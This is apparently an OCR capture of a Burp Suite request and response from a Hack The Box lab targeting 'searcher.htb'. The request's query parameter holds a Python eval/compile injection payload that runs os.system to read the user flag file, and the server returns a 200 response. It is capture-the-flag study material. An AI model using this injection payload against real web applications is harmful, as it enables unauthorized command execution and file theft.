 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://searcher.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 engine=Accuweather&query=
'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system
("cat ~/user.txt")','a','single'))%2b'
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 14:33:02 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 34
8
9
10 0